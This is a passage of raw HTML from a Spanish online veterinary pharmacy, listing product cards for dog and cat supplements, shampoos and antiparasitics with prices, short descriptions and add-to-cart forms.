				<input type="number" name="id_product" value="664" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/664-coatex-champu-tratamiento-500-m.html">Coatex Champú Tratamiento...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Coatex Champú Limpia en profundidad eliminando costras y escamas y posee propiedades antibacterianas, antifúngicas y antilevaduras que ayudan a...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">26,10 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="598" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/gatos/598-aktivait-gato-60-capsulas.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3705-home_default/aktivait-gato-60-capsulas.jpg"
              alt = "Aktivait Gato 60 Cápsulas"
              data-full-size-image-url = "https://farmaciaveterinaria.es/3705-medium_default/aktivait-gato-60-capsulas.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="598" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">gatos</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/gatos/598-aktivait-gato-60-capsulas.html">Aktivait Gato 60 Cápsulas</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Suplemento nutricional que ayuda a mantener la salud del sistema nervioso central y apoya la función cerebral en gatos mayores. Aktivait evita las...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">35,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

          
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2694" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/2694-hepato-pharma-60-comp-jt.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3617-home_default/hepato-pharma-60-comp-jt.jpg"
              alt = "Hepato Pharma 60 Comp. - JT"
              data-full-size-image-url = "https://farmaciaveterinaria.es/3617-medium_default/hepato-pharma-60-comp-jt.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2694" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/2694-hepato-pharma-60-comp-jt.html">Hepato Pharma 60 Comp. - JT</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Protector Hepático. Alimento complementario para perros y gatos para ayudar a la función hepática.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">24,50 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

      </div>
</section>
												
<section class="category-products clearfix mt-3">
<div class="tt-titletab">
  <h2 class="tt-title">
          12 productos en la misma categoría:

      </h2>
    	<div class="customNavigation">
		<a class="btn prev Categoryproducts_prev">Anterior</a>
		<a class="btn next Categoryproducts_next">Siguiente</a>
	</div>
  </div>
  <div class="products row">
                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="547" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/547-artivet-complex-60-comprimidos.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/6204-home_default/artivet-complex-60-comprimidos.jpg"
              alt = "Artivet Complex 60 comprimidos"
              data-full-size-image-url = "https://farmaciaveterinaria.es/6204-medium_default/artivet-complex-60-comprimidos.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="547" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/547-artivet-complex-60-comprimidos.html">Artivet Complex 60 comprimidos</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Artivet Complex es un condroprotector formulado con una mezcla de 8 nutrientes que cuidan el tejido articular para optimizar su movilidad y función...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">26,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="362" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/362-oxispeed-60-comprimidos.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3240-home_default/oxispeed-60-comprimidos.jpg"
              alt = "Oxispeed 60 comprimidos"
              data-full-size-image-url = "https://farmaciaveterinaria.es/3240-medium_default/oxispeed-60-comprimidos.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="362" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/362-oxispeed-60-comprimidos.html">Oxispeed 60 comprimidos</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Oxispeed es un pienso complementario que ayuda a mejorar el tono vital y la energía del animal.

</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">19,40 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="883" data-id-product-attribute="147" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/883-advance-urinary-perro.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/1107-home_default/advance-urinary-perro.jpg"
              alt = "Advance Urinary Perro"
              data-full-size-image-url = "https://farmaciaveterinaria.es/1107-medium_default/advance-urinary-perro.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="883" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/883-advance-urinary-perro.html">Advance Urinary Perro</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Advance veterinary diets urinary es un alimento dietético completo para perros, formulado con un nivel moderado de magnesio y propiedades...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">28,49 €</span>
														                <span class="aeuc_from_label">
            Desde
        </span>
    
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="845" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/845-hepato-chem-pro-100-25-30-comprimidos.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/1072-home_default/hepato-chem-pro-100-25-30-comprimidos.jpg"
              alt = "Hepato Chem Pro 100 25 30..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/1072-medium_default/hepato-chem-pro-100-25-30-comprimidos.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="845" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/845-hepato-chem-pro-100-25-30-comprimidos.html">Hepato Chem Pro 100 25 30...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Suplemento dietético indicado para ayudar a la función hepática en casos de insuficiencia hepática crónica.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">19,50 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3669" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/3669-aceite-de-salmon-250ml-fbl.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/5572-home_default/aceite-de-salmon-250ml-fbl.jpg"
              alt = "Aceite de Salmón 250ML FBL"
              data-full-size-image-url = "https://farmaciaveterinaria.es/5572-medium_default/aceite-de-salmon-250ml-fbl.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3669" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/3669-aceite-de-salmon-250ml-fbl.html">Aceite de Salmón 250ML FBL</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">El aceite de salmón es un complemento nutricional que aporta hasta 25 veces más minerales que cualquier otro alimento de origen animal</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">8,60 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="4146" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/4146-biotin-b-zinc-selenio-60-snack-4-gr-jt.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/6567-home_default/biotin-b-zinc-selenio-60-snack-4-gr-jt.jpg"
              alt = "Biotin B Zinc Selenio 60..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/6567-medium_default/biotin-b-zinc-selenio-60-snack-4-gr-jt.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="4146" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/4146-biotin-b-zinc-selenio-60-snack-4-gr-jt.html">Biotin B Zinc Selenio 60...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Complemento alimenticio especifico para la caída de pelo, falta de brillo, mudas, almohadillas debilitadas y uñas quebradizas</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">25,50 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="1147" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/1147-oftal-100-pipetas-x-5-ml-.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/1389-home_default/oftal-100-pipetas-x-5-ml-.jpg"
              alt = "Oftal 100 pipetas x 5 ml"
              data-full-size-image-url = "https://farmaciaveterinaria.es/1389-medium_default/oftal-100-pipetas-x-5-ml-.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="discount">-17,33 €</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="1147" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/1147-oftal-100-pipetas-x-5-ml-.html">Oftal 100 pipetas x 5 ml</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Alivio de la inflamación, enrojecimiento y picazón de los ojos y párpados.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">82,50 €</span>
															
								<span class="sr-only">Precio regular
</span>
																	 <span class="discount-amount discount-product">-17,33 €</span>
																<span class="regular-price">99,83 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="270" data-id-product-attribute="1303" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/270-effitix-perros-4-a-10-kg-pipetas.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/384-home_default/effitix-perros-4-a-10-kg-pipetas.jpg"
              alt = "Effitix perros 4 a 10 kg..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/384-medium_default/effitix-perros-4-a-10-kg-pipetas.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="270" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/270-effitix-perros-4-a-10-kg-pipetas.html">Effitix perros 4 a 10 kg...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Effitix es un antiparasitario externo para perros que se aplica mediante pipetas muy fáciles de usar que marcan la diferencia, porque mientras...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">26,99 €</span>
														                <span class="aeuc_from_label">
            Desde
        </span>
    
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="4214" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/4214-omniflora-sobres-30-x-2-gr.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/6716-home_default/omniflora-sobres-30-x-2-gr.jpg"
              alt = "Omniflora Sobres 30 x 2 gr"
              data-full-size-image-url = "https://farmaciaveterinaria.es/6716-medium_default/omniflora-sobres-30-x-2-gr.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="4214" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/4214-omniflora-sobres-30-x-2-gr.html">Omniflora Sobres 30 x 2 gr</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Omniflora sobres es el doble simbiótico que favorece el equilibrio de la microbiota intestinal y el funcionamiento del sistema inmunológico. ¡Ahora...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">33,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="2828" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/perros/2828-calmex-kit-de-inicio-difusor-40ml.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/3860-home_default/calmex-kit-de-inicio-difusor-40ml.jpg"
              alt = "Calmex Kit de Inicio..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/3860-medium_default/calmex-kit-de-inicio-difusor-40ml.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2828" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">perros</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/perros/2828-calmex-kit-de-inicio-difusor-40ml.html">Calmex Kit de Inicio...</a></h3>
                  
						
